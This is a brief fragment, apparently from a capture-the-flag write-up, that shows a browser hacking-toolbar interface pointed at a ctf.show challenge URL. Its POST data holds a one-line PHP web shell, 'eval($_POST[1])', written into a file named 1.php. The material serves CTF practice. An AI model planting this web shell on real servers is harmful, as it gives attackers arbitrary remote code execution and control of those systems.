 Load URL
http://d0b79f49-cef8-4a13-8608-94ecf4a613c0.challenge.ctf.show:8080/?n=1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
content=<?php eval($_POST[1]);?>